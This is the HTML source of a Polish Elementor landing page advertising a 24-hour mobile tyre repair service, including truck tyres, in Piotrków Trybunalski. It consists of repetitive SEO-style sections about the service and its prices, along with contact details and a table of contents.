<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a9455f elementor-invisible" data-id="1a9455f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ac3ab3 elementor-widget elementor-widget-image" data-id="4ac3ab3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="612" height="408" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" class="attachment-large size-large wp-image-6" alt="Pomoc Drogowa,Pomoc Drogowa 24,Pomoc Drogowa 24h,Pomoc Drogowa laweta,Tania Pomoc Drogowa,Laweta Pomoc Drogowa,Auto Pomoc,Autopomoc,Laweta,Laweta 24h,Laweta Holowanie,Lawety,Laweta Pomoc Drogowa,Tania Laweta,Transport Lawetą,Autolaweta,Autolawety,Auto Laweta,Holowanie,Holowanie Aut,Holowanie Auta,Holowanie Auto,Holowanie Pojazdu,Holowanie Samochodu,Holownik Pomoc Drogowa,Tanie Holowanie,Autoholowanie,Auto Holowanie,Auto Holowane" data-srcset="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg 612w, https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1-300x200.jpg 300w" data-sizes="(max-width: 612px) 100vw, 612px"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ccac4cc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccac4cc" data-element_type="section" id="about" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73fec25f" data-id="73fec25f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-ec4b834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4b834" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13ff894" data-id="13ff894" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-551fcd7 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="551fcd7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;"><span id="Mobilna_Wulkanizacja_Piotrkow_Trybunalski">Mobilna Wulkanizacja Piotrków Trybunalski</span></h1><p style="text-align: center;">Mobilna Wulkanizacja Piotrków Trybunalski to jedna z usług motoryzacyjnych, której nie sposób uniknąć w trakcie użytkowania samochodu. Jednakże, gdy usterka lub awaria zdarzy się w nieodpowiednim miejscu i czasie, może być to nie tylko kłopotliwe, ale i niebezpieczne. Dlatego warto poznać usługę mobilnej wulkanizacji, która zapewni szybką i fachową naprawę opon w dowolnym miejscu i czasie.</p><p style="text-align: center;">Mobilna wulkanizacja to praktyczna opcja dla kierowców, którzy potrzebują pomocy na drodze, w terenie, na parkingu lub w domu. Usługa ta obejmuje wymianę opon, naprawę dziur, napełnianie powietrzem oraz wyważanie kół. Wulkanizatorzy, którzy świadczą tę usługę, są wyposażeni w niezbędny sprzęt i narzędzia, a także posiadają odpowiednie kwalifikacje i doświadczenie.</p><p style="text-align: center;">Korzystając z mobilnej wulkanizacji, kierowcy mogą zaoszczędzić czas i uniknąć stresu związanego z poszukiwaniem stacji obsługującej, zwłaszcza w przypadku nocnej lub weekendowej awarii. Ponadto, dzięki tej usłudze, można uniknąć niepotrzebnych kosztów związanych z holowaniem samochodu do warsztatu.</p><p style="text-align: center;">Jeśli potrzebujesz szybkiej i skutecznej pomocy w przypadku awarii opon, mobilna wulkanizacja jest idealnym rozwiązaniem. Dzięki niej możesz cieszyć się bezpieczną i bezproblemową jazdą bez względu na to, gdzie jesteś i o której porze dnia lub nocy. Skontaktuj się z nami, a nasi specjaliści służą pomocą 24/7!</p><h2 style="text-align: center;"><span id="Mobilna_Wulkanizacja_24h_Piotrkow_Trybunalski">Mobilna Wulkanizacja 24h Piotrków Trybunalski</span></h2><p style="text-align: center;">Oferujemy szybką i fachową usługę mobilnej wulkanizacji w Piotrków Trybunalski dostępną 24 godziny na dobę, 7 dni w tygodniu. Nasza wykwalifikowana ekipa przyjedzie na miejsce i dokona naprawy lub wymiany opon, gdziekolwiek jesteś – na drodze, w garażu czy na parkingu. Zapewniamy konkurencyjne ceny i pełne wyposażenie w niezbędne narzędzia, aby zapewnić Ci komfort i bezpieczeństwo na drodze. Skontaktuj się z nami, a my szybko i sprawnie rozwiążemy Twój problem z oponami.</p><h3 style="text-align: center;"><span id="Mobilna_Wulkanizacja_Piotrkow_Trybunalski_Cena">Mobilna Wulkanizacja Piotrków Trybunalski Cena</span></h3><p style="text-align: center;">Mobilna wulkanizacja w Piotrków Trybunalski to usługa, która umożliwia wymianę opon w dowolnym miejscu i czasie. Nasza firma oferuje profesjonalną mobilną wulkanizację w konkurencyjnych cenach. Bez potrzeby przemieszczania się do warsztatu, nasi doświadczeni technicy przyjadą do Ciebie w dowolnym miejscu i wykonają wymianę opon. Skontaktuj się z nami, aby poznać szczegóły oferty i uzyskać wycenę dostosowaną do Twoich potrzeb.</p><h3 style="text-align: center;"><span id="Mobilna_Wulkanizacja_Piotrkow_Trybunalski_Ceny">Mobilna Wulkanizacja Piotrków Trybunalski Ceny</span></h3><p style="text-align: center;">Jesteśmy firmą świadczącą usługi mobilnej wulkanizacji w Piotrków Trybunalski w konkurencyjnych cenach. Działamy szybko i sprawnie, aby zminimalizować czas oczekiwania naszych klientów. Oferujemy szeroki wybór opon, a nasza flota mobilnych wulkanizatorów jest wyposażona w najnowocześniejszy sprzęt. Skorzystaj z naszych usług już dziś i ciesz się bezpieczną jazdą!</p><h3 style="text-align: center;"><span id="Mobilna_Wulkanizacja_Piotrkow_Trybunalski_Cennik">Mobilna Wulkanizacja Piotrków Trybunalski Cennik</span></h3><p style="text-align: center;">Nasza firma oferuje usługi mobilnej wulkanizacji w Piotrków Trybunalski w konkurencyjnych cenach. Dzięki naszym specjalistycznym narzędziom i doświadczeniu, jesteśmy w stanie szybko i skutecznie wymienić opony na miejscu u klienta. Nasz cennik jest przejrzysty i dostosowany do różnych rodzajów samochodów. Skontaktuj się z nami, aby uzyskać więcej informacji i umówić się na wulkanizację w dogodnym dla Ciebie terminie.</p><h2 style="text-align: center;"><span id="Wulkanizacja_Mobilna_Piotrkow_Trybunalski">Wulkanizacja Mobilna Piotrków Trybunalski</span></h2><p style="text-align: center;"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja/" data-wpel-link="internal">Wulkanizacja mobilna</a> w Piotrków Trybunalski to usługa, którą świadczymy na terenie całego miasta. Jesteśmy specjalistami w zakresie naprawy i wymiany opon oraz felg. Nasza mobilna jednostka jest wyposażona w nowoczesny sprzęt, który umożliwia nam szybką i skuteczną obsługę na miejscu, bez potrzeby przewożenia pojazdu do warsztatu. Dzięki temu oszczędzamy czas i pieniądze naszych klientów. Zapewniamy profesjonalną obsługę oraz konkurencyjne ceny. Skontaktuj się z nami, a my przyjedziemy w dogodnym dla Ciebie miejscu i czasie!</p><h3 style="text-align: center;"><span id="Wulkanizacja_Mobilna_24h_Piotrkow_Trybunalski">Wulkanizacja Mobilna 24h Piotrków Trybunalski</span></h3><p style="text-align: center;">Nasza firma oferuje wulkanizację mobilną 24h Piotrków Trybunalski! Niezależnie od godziny i miejsca, nasz zespół fachowców jest gotowy przyjechać i pomóc w naprawie opon. Oferujemy szybką i profesjonalną obsługę oraz konkurencyjne ceny. Skorzystaj z naszych usług i ciesz się bezpieczną jazdą!</p><h3 style="text-align: center;"><span id="Wulkanizacja_Mobilna_Piotrkow_Trybunalski_Cena">Wulkanizacja Mobilna Piotrków Trybunalski Cena</span></h3><p style="text-align: center;">Nasza firma oferuje usługi wulkanizacji mobilnej Piotrków Trybunalski w konkurencyjnej cenie. Dzięki naszej usłudze, nie musisz już martwić się o dojazd do warsztatu samochodowego, ponieważ nasi specjaliści przyjadą do Ciebie w wybrane miejsce i dokonają wszelkich niezbędnych napraw opon. Skorzystaj z naszej oferty i ciesz się bezpieczną jazdą!</p><h3 style="text-align: center;"><span id="Wulkanizacja_Mobilna_Piotrkow_Trybunalski_Ceny">Wulkanizacja Mobilna Piotrków Trybunalski Ceny</span></h3><p style="text-align: center;">Wulkanizacja mobilna Piotrków Trybunalski to wygodna usługa dla każdego kierowcy, który nie chce tracić czasu na dojazd do warsztatu samochodowego. Nasza firma oferuje wulkanizację mobilną w konkurencyjnych cenach, dzięki czemu każdy może skorzystać z naszych usług bez obaw o koszty. Dzięki naszemu mobilnemu serwisowi opon możesz szybko i łatwo wymienić swoje opony w dowolnym miejscu i czasie. Skontaktuj się z nami, aby umówić się na wulkanizację mobilną już dziś!</p><h3 style="text-align: center;"><span id="Wulkanizacja_Mobilna_Piotrkow_Trybunalski_Cennik">Wulkanizacja Mobilna Piotrków Trybunalski Cennik</span></h3><p style="text-align: center;">Nasza firma oferuje usługi wulkanizacji mobilnej w Piotrków Trybunalski w atrakcyjnych cenach. Jesteśmy w stanie szybko i sprawnie zdiagnozować problem oraz dokonać naprawy opon na miejscu, gdziekolwiek jesteś. Zapraszamy do zapoznania się z naszym cennikiem usług wulkanizacyjnych mobilnych i skorzystania z naszych profesjonalnych usług. Oferujemy konkurencyjne ceny oraz gwarancję jakości wykonanych usług. Zadzwoń do nas, a my przyjedziemy do Ciebie!</p><h2 style="text-align: center;"><span id="Mobilna_Wulkanizacja_TIR_Piotrkow_Trybunalski">Mobilna Wulkanizacja TIR Piotrków Trybunalski</span></h2><p style="text-align: center;">Nasza firma specjalizuje się w profesjonalnej mobilnej wulkanizacji TIR w Piotrków Trybunalski. Oferujemy szybką i skuteczną obsługę na drodze, 24 godziny na dobę, 7 dni w tygodniu. Dzięki naszemu doświadczeniu oraz wysokiej jakości sprzętu jesteśmy w stanie poradzić sobie z każdym problemem związanym z oponami ciężarówek. Skontaktuj się z nami, a my przyjedziemy w dowolne miejsce, w którym potrzebujesz naszej pomocy.</p><h3 style="text-align: center;"><span id="Mobilna_Wulkanizacja_TIR_24h_Piotrkow_Trybunalski">Mobilna Wulkanizacja TIR 24h Piotrków Trybunalski</span></h3><p style="text-align: center;">Zapewniamy kompleksową obsługę wulkanizacyjną pojazdów TIR w Piotrków Trybunalski przez całą dobę, 7 dni w tygodniu. Nasza mobilna ekipa wulkanizacyjna jest zawsze gotowa do szybkiej interwencji na drodze, bez względu na miejsce i czas. Oferujemy wymianę opon, naprawę przebitek, wyważanie kół oraz inne usługi związane z oponami i felgami. Działamy szybko i skutecznie, dzięki czemu możemy zminimalizować czas przestoju pojazdu. Zapraszamy do skorzystania z naszych usług w przypadku awarii lub planowanej wymiany opon.</p><h3 style="text-align: center;"><span id="Mobilna_Wulkanizacja_TIR_Piotrkow_Trybunalski_Cena">Mobilna Wulkanizacja TIR Piotrków Trybunalski Cena</span></h3><p style="text-align: center;">Oferujemy mobilną wulkanizację dla pojazdów ciężarowych w Piotrków Trybunalski w konkurencyjnej cenie. Nasza wykwalifikowana ekipa wulkanizacyjna dojedzie w dowolne miejsce, gdzie Twój TIR wymaga naprawy. Gwarantujemy szybką i skuteczną obsługę oraz profesjonalne podejście do każdego zlecenia. Skontaktuj się z nami, a my przyjedziemy na miejsce, by pomóc Ci w awaryjnej sytuacji na drodze.</p><h3 style="text-align: center;"><span id="Mobilna_Wulkanizacja_TIR_Piotrkow_Trybunalski_Ceny">Mobilna Wulkanizacja TIR Piotrków Trybunalski Ceny</span></h3><p style="text-align: center;">Oferujemy mobilną wulkanizację dla TIR-ów w Piotrków Trybunalski w konkurencyjnych cenach. Nasze usługi są szybkie, profesjonalne i oferujemy je 24/7. Zadzwoń już teraz, a nasi doświadczeni technicy przyjadą w dowolne miejsce w Polsce, by pomóc Ci w naprawie opon. Zapewniamy wysoką jakość obsługi oraz szybką i skuteczną pomoc. Sprawdź nasze ceny i umów się na wulkanizację już dziś!</p><h3 style="text-align: center;"><span id="Mobilna_Wulkanizacja_TIR_Piotrkow_Trybunalski_Cennik">Mobilna Wulkanizacja TIR Piotrków Trybunalski Cennik</span></h3><p style="text-align: center;">Oferujemy mobilną wulkanizację TIR Piotrków Trybunalski. Nasza firma specjalizuje się w szybkim i skutecznym usuwaniu awarii opon w pojazdach ciężarowych. Dzięki naszej flotylli mobilnych warsztatów, jesteśmy w stanie przyjechać w każde miejsce i w krótkim czasie naprawić oponę. Oferujemy konkurencyjne ceny oraz elastyczny cennik dostosowany do indywidualnych potrzeb klienta. Skontaktuj się z nami i daj nam szansę, aby pokazać, że mobilna wulkanizacja TIR może być szybka, profesjonalna i niedroga!</p><h2 style="text-align: center;"><span id="Wulkanizacja_Mobilna_TIR_Piotrkow_Trybunalski">Wulkanizacja Mobilna TIR Piotrków Trybunalski</span></h2><p style="text-align: center;">Oferujemy profesjonalne usługi wulkanizacyjne Piotrków Trybunalski dla pojazdów ciężarowych w dowolnym miejscu i czasie. Nasza <a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja/" data-wpel-link="internal">wulkanizacja mobilna TIR</a> dostarcza szybką i skuteczną pomoc drogową.</p><h3 style="text-align: center;"><span id="Wulkanizacja_Mobilna_TIR_24h_Piotrkow_Trybunalski">Wulkanizacja Mobilna TIR 24h Piotrków Trybunalski</span></h3><p style="text-align: center;">Nasza wulkanizacja mobilna TIR Piotrków Trybunalski jest dostępna dla Państwa 24 godziny na dobę, 7 dni w tygodniu. Gwarantujemy natychmiastową reakcję i szybką naprawę opon.</p><h3 style="text-align: center;"><span id="Wulkanizacja_Mobilna_TIR_Piotrkow_Trybunalski_Cena">Wulkanizacja Mobilna TIR Piotrków Trybunalski Cena</span></h3><p style="text-align: center;">Oferujemy konkurencyjne ceny za nasze usługi wulkanizacyjne Piotrków Trybunalski dla pojazdów ciężarowych. Skontaktuj się z nami, aby uzyskać szczegółową ofertę.</p><h3 style="text-align: center;"><span id="Wulkanizacja_Mobilna_TIR_Piotrkow_Trybunalski_Ceny">Wulkanizacja Mobilna TIR Piotrków Trybunalski Ceny</span></h3><p style="text-align: center;">W naszej wulkanizacji mobilnej TIR Piotrków Trybunalski oferujemy atrakcyjne ceny za wymianę opon i naprawę uszkodzeń. Sprawdź nasze ceny i przekonaj się, że warto skorzystać z naszych usług.</p><h3 style="text-align: center;"><span id="Wulkanizacja_Mobilna_TIR_Piotrkow_Trybunalski_Cennik">Wulkanizacja Mobilna TIR Piotrków Trybunalski Cennik</span></h3><p style="text-align: center;">Nasz cennik wulkanizacyjny dla pojazdów ciężarowych Piotrków Trybunalski obejmuje szeroki zakres usług, w tym wymianę opon, naprawę uszkodzeń oraz wiele innych. Skontaktuj się z nami, aby uzyskać szczegółowe informacje.</p><h2 style="text-align: center;"><span id="Wulkanizacja_Z_Dojazdem_Piotrkow_Trybunalski">Wulkanizacja Z Dojazdem Piotrków Trybunalski</span></h2><p style="text-align: center;">Oferujemy usługi wulkanizacyjne z dojazdem do klienta Piotrków Trybunalski. Nasza wulkanizacja mobilna jest w pełni wyposażona i gotowa do naprawy opon w dowolnym miejscu.</p><h2 style="text-align: center;"><span id="Wulkanizacja_TIR_Mobilna_Piotrkow_Trybunalski">Wulkanizacja TIR Mobilna Piotrków Trybunalski</span></h2><p style="text-align: center;">Nasza wulkanizacja TIR mobilna Piotrków Trybunalski to idealne rozwiązanie dla klientów poszukujących szybkiej i skutecznej pomocy drogowej. Skontaktuj się z nami, aby uzyskać profesjonalną obsługę i szybką naprawę.</p><h2 style="text-align: center;"><span id="Ile_kosztuje_mobilna_wulkanizacja_w_Piotrkow_Trybunalski">Ile kosztuje mobilna wulkanizacja w Piotrków Trybunalski?</span></h2><p style="text-align: center;">Cena mobilnej wulkanizacji Piotrków Trybunalski zależy od rodzaju pojazdu i rodzaju usługi, ale zwykle kosztuje od kilkudziesięciu do kilkuset złotych.</p><h2 style="text-align: center;"><span id="Ile_kosztuje_wulkanizacja_mobilna_w_Piotrkow_Trybunalski">Ile kosztuje wulkanizacja mobilna w Piotrków Trybunalski?</span></h2><p style="text-align: center;">Cena wulkanizacji mobilnej Piotrków Trybunalski zależy od rodzaju pojazdu i rodzaju usługi, ale zwykle kosztuje od kilkudziesięciu do kilkuset złotych.</p><h2 style="text-align: center;"><span id="Ile_kosztuje_mobilna_wulkanizacja_tir_w_Piotrkow_Trybunalski">Ile kosztuje mobilna wulkanizacja tir w Piotrków Trybunalski?</span></h2><p style="text-align: center;">Cena mobilnej wulkanizacji tirów Piotrków Trybunalski zależy od rodzaju pojazdu i rodzaju usługi, ale zwykle kosztuje kilkaset złotych lub więcej.</p><h2 style="text-align: center;"><span id="Ile_kosztuje_wulkanizacja_mobilna_tir_w_Piotrkow_Trybunalski">Ile kosztuje wulkanizacja mobilna tir w Piotrków Trybunalski?</span></h2><p style="text-align: center;">Cena wulkanizacji mobilnej tirów Piotrków Trybunalski zależy od rodzaju pojazdu i rodzaju usługi, ale zwykle kosztuje kilkaset złotych lub więcej.</p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e21ac9f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e21ac9f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-296406d" data-id="296406d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a5030da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a5030da" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-956bc76 elementor-invisible" data-id="956bc76" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ff6331 elementor-widget elementor-widget-counter" data-id="3ff6331" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="93" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">%</span></div><div class="elementor-counter-title">Zadowolonych Klientów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c37bd89 elementor-invisible" data-id="c37bd89" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce368bc elementor-widget elementor-widget-counter" data-id="ce368bc" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="230" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Zrealizowanych kursów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d4983b7 elementor-invisible" data-id="d4983b7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-273c626 elementor-widget elementor-widget-counter" data-id="273c626" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="5167" data-from-value=""></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Przejechanych kilometrów</div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1fadb83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fadb83" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79d48ea" data-id="79d48ea" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8515dbc elementor-widget elementor-widget-heading" data-id="8515dbc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="KONTAKT">KONTAKT</span></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-671d251 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="671d251" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-42ea609" data-id="42ea609" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2fe0881 elementor-widget elementor-widget-google_maps" data-id="2fe0881" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy" data-litespeed-src="https://maps.google.com/maps?q=Wojska%20Polskiego%20121%2C%2097-300%20Piotrk%C3%B3w%20Trybunalski&amp;t=m&amp;z=10&amp;output=embed&amp;iwloc=near" title="Wojska Polskiego 121, 97-300 Piotrków Trybunalski" aria-label="Wojska Polskiego 121, 97-300 Piotrków Trybunalski"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e6d5571" data-id="e6d5571" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-45712f1 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45712f1" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-info"></i>						</span>
<span class="elementor-icon-list-text">Mobilna Wulkanizacja Piotrków Trybunalski</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
<span class="elementor-icon-list-text">Wojska Polskiego 121, 97-300 Piotrków Trybunalski</span></li><li class="elementor-icon-list-item">
<a href="tel:790817762" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">790 817 762</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:kontakt@laweta-pomoc-drogowa-holowanie.pl"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">kontakt@laweta-pomoc-drogowa-holowanie.pl</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>						</span>
<span class="elementor-icon-list-text">24 godziny przez 7 dni w tygodniu</span></li></ul></div></div><div class="elementor-element elementor-element-eddf629 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="eddf629" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_header">
<b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>
</span></div><div class="lwptoc_items lwptoc_items-visible"><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja Piotrków Trybunalski</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_24h_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.1</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja 24h Piotrków Trybunalski</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_Piotrkow_Trybunalski_Cena">
<span class="lwptoc_item_number">1.1.1</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja Piotrków Trybunalski Cena</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_Piotrkow_Trybunalski_Ceny">
<span class="lwptoc_item_number">1.1.2</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja Piotrków Trybunalski Ceny</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_Piotrkow_Trybunalski_Cennik">
<span class="lwptoc_item_number">1.1.3</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja Piotrków Trybunalski Cennik</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.2</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna Piotrków Trybunalski</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_24h_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.2.1</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna 24h Piotrków Trybunalski</span>
</a></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_Piotrkow_Trybunalski_Cena">
<span class="lwptoc_item_number">1.2.2</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna Piotrków Trybunalski Cena</span>
</a></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_Piotrkow_Trybunalski_Ceny">
<span class="lwptoc_item_number">1.2.3</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna Piotrków Trybunalski Ceny</span>
</a></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_Piotrkow_Trybunalski_Cennik">
<span class="lwptoc_item_number">1.2.4</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna Piotrków Trybunalski Cennik</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_TIR_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.3</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja TIR Piotrków Trybunalski</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_TIR_24h_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.3.1</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja TIR 24h Piotrków Trybunalski</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_TIR_Piotrkow_Trybunalski_Cena">
<span class="lwptoc_item_number">1.3.2</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja TIR Piotrków Trybunalski Cena</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_TIR_Piotrkow_Trybunalski_Ceny">
<span class="lwptoc_item_number">1.3.3</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja TIR Piotrków Trybunalski Ceny</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilna_Wulkanizacja_TIR_Piotrkow_Trybunalski_Cennik">
<span class="lwptoc_item_number">1.3.4</span>
<span class="lwptoc_item_label">Mobilna Wulkanizacja TIR Piotrków Trybunalski Cennik</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_TIR_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.4</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna TIR Piotrków Trybunalski</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_TIR_24h_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.4.1</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna TIR 24h Piotrków Trybunalski</span>
</a></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_TIR_Piotrkow_Trybunalski_Cena">
<span class="lwptoc_item_number">1.4.2</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna TIR Piotrków Trybunalski Cena</span>
</a></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_TIR_Piotrkow_Trybunalski_Ceny">
<span class="lwptoc_item_number">1.4.3</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna TIR Piotrków Trybunalski Ceny</span>
</a></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Mobilna_TIR_Piotrkow_Trybunalski_Cennik">
<span class="lwptoc_item_number">1.4.4</span>
<span class="lwptoc_item_label">Wulkanizacja Mobilna TIR Piotrków Trybunalski Cennik</span>
